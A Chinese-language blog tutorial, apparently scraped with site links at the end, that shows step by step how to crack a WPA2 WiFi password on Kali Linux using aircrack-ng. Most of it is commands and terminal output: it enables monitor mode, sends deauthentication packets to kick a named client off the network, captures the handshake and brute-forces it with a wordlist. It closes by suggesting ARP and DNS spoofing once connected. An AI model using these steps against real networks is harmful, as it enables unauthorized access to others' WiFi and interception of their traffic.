aircrack-wifi密码破解

暴力破解wifi密码尝试

打开网卡监听模式

打开终端,用

airmon-ng命令查看

root@kali:~/capture# airmon-ng

PHY Interface Driver Chipset

phy1 wlan0 rt2800usb Ralink Technology, Corp. RT2870/RT3070

root@kali:~/capture# airmon-ng start wlan0

Found 2 processes that could cause trouble.

Kill them using 'airmon-ng check kill' before putting

the card in monitor mode, they will interfere by changing channels

and sometimes putting the interface back in managed mode

PID Name

702 NetworkManager

949 wpa_supplicant

PHY Interface Driver Chipset

phy1 wlan0 rt2800usb Ralink Technology, Corp. RT2870/RT3070

(mac80211 monitor mode vif enabled for [phy1]wlan0 on [phy1]wlan0mon)

(mac80211 station mode vif disabled for [phy1]wlan0)

监听设置结果

输入

iwconfig命令查看网卡信息,wlan0mon网卡名加了mon则表示成功

root@kali:~/capture# ifconfig

wlan0mon: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500

unspec 00-0F-02-29-98-3D-30-3A-00-00-00-00-00-00-00-00 txqueuelen 1000 (UNSPEC)

RX packets 262 bytes 59606 (58.2 KiB)

RX errors 0 dropped 262 overruns 0 frame 0

TX packets 0 bytes 0 (0.0 B)

TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

扫描wifi

命令

airodump-ng wlan0mon,开始扫描 WiFi,按 ctrl+c 结束任务

root@kali:~/Downloads# airodump-ng wlan0mon

CH 3 ][ Elapsed: 1 min ][ 2019-11-15 18:09

BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

06:05:88:09:5E:89 -44 35 0 0 11 130 OPN EWEB_WiFi

FC:53:9E:BA:BC:27 -45 55 1 0 6 180 WPA2 CCMP PSK MEIZU E3

06:05:88:09:5E:75 -46 39 0 0 6 130 OPN EWEB_WiFi

06:05:88:09:5E:91 -50 37 0 0 11 130 OPN EWEB_WiFi

F0:C8:50:53:DB:70 -50 46 0 0 11 65 WPA2 CCMP PSK shuaibi

06:05:88:09:5E:A9 -53 40 3 0 1 130 OPN EWEB_WiFi

24:69:68:CE:18:7A -54 28 17 0 1 405 WPA2 CCMP PSK TP-LINK_505

06:05:88:09:5E:79 -55 22 0 0 1 130 OPN EWEB_WiFi

36:69:68:CE:18:7A -56 29 0 0 1 405 WPA2 CCMP PSK TPGuest_187A

06:05:88:09:5E:7D -57 35 0 0 11 130 OPN EWEB_WiFi

BSSID 为 wifi 的 MAC 地址,PWR 为信号强弱程度,#DATA 为数据量,越大使用的人就越多,CH 为信道频率(频道),ESSID 为 wifi 的名称,中文可能会有乱码

开启数据抓包

接着输入 airodump-ng --bssid BSSID -c 信道频率 -w 抓包存储的路径 wlan0mon

airodump-ng --bssid F0:C8:50:53:DB:70 -c 11 -w /home/wifi wlan0mon

选取对象:F0:C8:50:53:DB:70 -50 46 0 0 11 65 WPA2 CCMP PSK shuaibi

root@kali:~# airodump-ng -c 11 --bssid F0:C8:50:53:DB:70 -w ~/capture/ wlan0mon

CH 11 ][ Elapsed: 1 min ][ 2019-11-15 18:38 ][ WPA handshake: F0:C8:50:53:DB:70

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

F0:C8:50:53:DB:70 -47 89 638 64 0 11 65 WPA2 CCMP PSK shuaibi

BSSID STATION PWR Rate Lost Frames Probe

F0:C8:50:53:DB:70 00:5B:94:A0:B4:03 -56 1e- 1 0 2671

STATION: 该AP下的连接站

此处已经获取握手包

CH 11 ][ Elapsed: 1 min ][ 2019-11-15 18:38 ] [WPA handshake: F0:C8:50:53:DB:70

数据包已经正在抓取

强制用户断开wifi连接

原理:给连接到wifi的一个设备发送一个deauth(反认证)包,让那个设备断开wifi,随后它自然会再次连接wifi。

键入 airepaly-ng -0 0 -c 连接到 WiFi 的手机 mac 地址 -a bssid 网卡名(一般为 wlan0mon)

aireplay-ng -0 10 -a F0:C8:50:53:DB:70 -c 00:5B:94:A0:B4:03 wlan0mon

root@kali:~/Downloads# aireplay-ng -0 10 -a F0:C8:50:53:DB:70 -c 00:5B:94:A0:B4:03 wlan0mon

18:37:58 Waiting for beacon frame (BSSID: F0:C8:50:53:DB:70) on channel 11

18:37:59 Sending 64 directed DeAuth (code 7). STMAC: [00:5B:94:A0:B4:03] [ 3|56 ACKs]

18:37:59 Sending 64 directed DeAuth (code 7). STMAC: [00:5B:94:A0:B4:03] [ 1|57 ACKs]

18:38:00 Sending 64 directed DeAuth (code 7). STMAC: [00:5B:94:A0:B4:03] [ 0|55 ACKs]

18:38:00 Sending 64 directed DeAuth (code 7). STMAC: [00:5B:94:A0:B4:03] [ 2|57 ACKs]

18:38:01 Sending 64 directed DeAuth (code 7). STMAC: [00:5B:94:A0:B4:03] [ 0|60 ACKs]

18:38:01 Sending 64 directed DeAuth (code 7). STMAC: [00:5B:94:A0:B4:03] [ 0|58 ACKs]

18:38:02 Sending 64 directed DeAuth (code 7). STMAC: [00:5B:94:A0:B4:03] [ 0|58 ACKs]

18:38:03 Sending 64 directed DeAuth (code 7). STMAC: [00:5B:94:A0:B4:03] [ 0|59 ACKs]

18:38:03 Sending 64 directed DeAuth (code 7). STMAC: [00:5B:94:A0:B4:03] [ 1|54 ACKs]

18:38:04 Sending 64 directed DeAuth (code 7). STMAC: [00:5B:94:A0:B4:03] [ 1|57 ACKs]

(0 WiFi 设备无限次数,-0 10 则攻击 10 次。攻击原理是:先让设备掉线,设备会再自动连接,并发这个自动连接过程会进行三次握手,会发送 tcp 包(里面包含加密的密码数据),我方伪装成 WiFi 热点去窃取该数据包。我方窃取后即可用字典穷举法暴力破解加密的 WiFi 密码,数据包里面的密码是哈希加密的,哈希加密只能正向)

cd 打开抓包的目录,ls 列出来,就看到我们抓到的数据包

root@kali:~# ll capture/

-rw-r--r-- 1 root root 1005912 11月 15 18:38 -01.cap #握手包

-rw-r--r-- 1 root root 477 11月 15 18:38 -01.csv #ap与连接点信息

-rw-r--r-- 1 root root 587 11月 15 18:38 -01.kismet.csv # csv格式显示ap站点信息

-rw-r--r-- 1 root root 2756 11月 15 18:38 -01.kismet.netxml # 同-01.kismet.csv

-rw-r--r-- 1 root root 402226 11月 15 18:38 -01.log.csv # log

密码字典

- 解压 kali 自带的字典文件 路径:/usr/share/wordlists/rockyou.txt.gz

gzip -d/usr/share/wordlists/rockyou.txt.gz



暴力破解

键入 aircrack-ng -w 字典路径 握手包路径,回车后开始爆破

aircrack-ng -w /usr/share/wordlists/rockyou.txt ~/capture/-01.cap

"此处破解wifi密码并非自己设置,实属不易!")

耐心等待密码破解吧…

特别说明:暴力破解并不简单,需要足够强大的字典和时间,可以通过字典生成工具生成自己的字典,字典越强大越容易破解。。哈哈,也是需要点运气的!

后续

关闭监听模式

root@kali:/usr/shellare/wordlists# airmon-ng stop wlan0mon

PHY Interface Driver Chipset

phy1 wlan0mon rt2800usb Ralink Technology, Corp. RT2870/RT3070

(mac80211 station mode vif enabled on [phy1]wlan0)

(mac80211 monitor mode vif disabled for [phy1]wlan0mon)

root@kali:/usr/shellare/wordlists# ifconfig

eth0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500

lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536

wlan0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500

ether 00:0f:02:29:98:3e txqueuelen 1000 (Ethernet)

RX packets 0 bytes 0 (0.0 B)

RX errors 0 dropped 0 overruns 0 frame 0

TX packets 0 bytes 0 (0.0 B)

TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

wifi连接测试

root@kali:~# iw dev wlan0 scan ssid shuaibi | grep SSID

SSID: EWEB_WiFi

SSID: 206

SSID: EWEB_WiFi

SSID: \xe2\x88\x9e

SSID: shuaibi

root@kali:~# wpa_passphrase "shuaibi" "12345678" | tee Documents/read/wifi暴力破解测试/shuaibi.wifi.conf

network={

ssid="shuaibi"

#psk="12345678"

psk=756c48293ab614daedef5bae261bf6001dca127fecbd44dfa9cc3066a2d8ce43

}

root@kali:~# wpa_supplicant -B -iwlan0 -c Documents/read/wifi暴力破解测试/shuaibi.wifi.conf && dhclient wlan0

Successfully initialized wpa_supplicant

RTNETLINK answers: File exists

root@kali:~# iw dev

phy#1

Interface wlan0

ifindex 6

wdev 0x100000003

addr 00:0f:02:29:98:3e

ssid shuaibi

type managed

channel 11 (2462 MHz), width: 20 MHz, center1: 2462 MHz

txpower 20.00 dBm

连接配置文件详解参照

/usr/share/doc/wpasupplicant/examples/wpa_supplicant.conf

成功连接wifi后

使用arp欺骗,dns欺骗进行更深一步的操作

apt-get install dsniff ssldump # 安装arpspoof...

echo 1 > /proc/sys/net/ipv4/ip_forward # 开启端口转发

aircrack-wifi密码破解的更多相关文章

- WiFi密码破解CDlinux

好了,先说下提前要准备的东东吧:1.U盘一枚,最小1G空间.需进行格式化操作,提前保存内部文件.2.CDlinux镜像.帖子最后会提供一枚8月最新修改版,共135M. 1.CDlinux U盘启动 ...

- 【WiFi密码破解详细图文教程】ZOL仅此一份 详细介绍从CDlinux U盘启动到设置扫描破解-破解软件论坛-ZOL中关村在线

body { font-family: Microsoft YaHei UI,"Microsoft YaHei", Georgia,Helvetica,Arial,sans-ser ...

- WiFi密码破解详细图文教程

每天都能看到有不少网友在回复论坛之前发布的一篇破解WiFi密码的帖子,并伴随各种疑问.今天流云就为大家准备一篇实战型的文章吧,详细图文从思维CDlinux U盘启动到中文设置,如何进行路由SSID扫描 ...

- Wifi密码破解

Wifi密码破解1:通过字典(暴力)破解WIFI密码 简单破解WEP/WPA/WPA2加密的WIFI密码,平台kali-linux 工具:Aircrack-ng 过程很简单:先抓含有正确密码的握手 ...

- aircrack-ng wifi密码破解

wifi密码破解 步骤1:查看网卡信息 ifconfig 找到你要用到的网卡 步骤2:启动网卡监听模式 airmon-ng start wlan0 我的是wlp2s0 步骤三:查看网卡变化 wlan0 ...

- CDLinux环境下WiFi密码破解

> 准备好所需软件以及上篇教程中使用Fbinstool制作的可启动U盘 2 > 解压CDLinux-0.9-spring-0412.iso到U盘的根目录 如图 3 > 打开fbin ...

- Wifi密码破解实战

原文链接地址:http://www.freebuf.com/articles/wireless/127261.html https://www.baidu.com/?tn=98012088_4_dg& ...

- WIFI密码破解全攻略

开篇介绍 目前无线网络加密技术日益成熟.以前的wep加密方式日渐淘汰,因为这种加密方式非常容易破解,当然现在还是有不少使用这种加密方式无线网络.现在大部分的无线网络都是使用wpa/wpa2方式来加密的 ...

- wifi密码破解方法总结(含破解软件下载链接)

眼下网上流行有非常多无线password的破解方法,总结起来最有用的还是这两种:第一种是Wirelessnetview+WinAirCrackPack软件组合,这个方法简单方便:另外一种就是大家熟悉的 ...

- 无线渗透测试之wifi密码破解

[声明]:本文仅供个人学习使用,请勿违法破解他人wifi 测试工具: 1.CDlinux启动盘:(请参照https://my.oschina.net/u/3112136/blog/800713) 2. ...

随机推荐

- mysqli实现增删改查(转)

1.面向对象 在面向对象的方式中,mysqli被封装成一个类,它的构造方法如下: __construct ([ string $host [, string $username [, string $ ...

- TCP/IP笔记——TCP特点、首部格式、滑动窗口

这次总结一下TCP相关的知识. TCP主要特点 面向连接:在通信前必须建立连接(只是逻辑上存在,而不是物理连接) 只能有两个端点:即只能一对一通信(所以通常p2p是用UDP实现的) 提供可靠交付服务: ...

- selenium—用NoSuchElementException异常判断页面元素是否存在

一.知识补充 1.find_element的一种使用方法: find_element(by=方法,value=值) 例如: find_element(by="id",value=& ...

- Django 调用支付宝接口

目录 一 支付宝接口 二 视图函数 支付宝支付 正式环境:用营业执照,申请商户号,appid 测试环境:沙箱环境:https://openhome.alipay.com/platform/appD ...

- Redis数据类型Strings、Lists常用操作指令

Redis数据类型Strings.Lists常用操作指令 Strings常用操作指令 GET.SET相关操作 # GET 获取键值对 127.0.0.1:6379> get name (nil) ...

- CentOS Linux修改默认Bash shell为Zsh shell

Shell是在程序员与服务器间建立一个桥梁,它对外提供一系列命令,让我们得以控制服务器.常用的Bash就是Shell的一种,也是Linux下默认Shell程序.这里介绍一种更强大的.更人性化的Shel ...

- 【洛谷P1886】滑动窗口——单调队列

没想到啊没想到,时隔两个月,我单调队列又懵了…… 调了一个小时,最后错在快读,啊!!!!(不过洛谷讨论真好啊,感谢大佬!) 考前就不推新东西了,好好写写那些学过的东西 题目点这里(我就不粘了自己点一下 ...

- 洛谷P1029 最大公约数和最小公倍数问题 (简单数学题)

一直懒的写博客,直到感觉不写不总结没有半点进步,最后快乐(逼着)自己来记录蒟蒻被学弟学妹打压这一年吧... 题目描述 输入22个正整数x_0,y_0(2 \le x_0<100000,2 \le ...

- http://www.pythontutor.com/visualize.html#mode=edit python在线检测代码

http://www.pythontutor.com/visualize.html#mode=edit

- vue-cli 2.* 中导入公共less文件

在新版的Vue CLI 3中,如何导入公共less文件在文档里已经描述的很清楚了,但是在2.*的版本中,我没有查到相关的办法,网友的办法又相当复杂,于是我推荐给大家一个很简单的办法. 首先,会用到we ...